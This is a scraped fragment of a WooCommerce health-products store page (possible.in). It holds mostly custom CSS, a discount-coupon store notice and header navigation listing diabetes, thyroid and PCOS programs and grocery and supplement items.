background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-left-over-chapati-dishes tag-20886 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
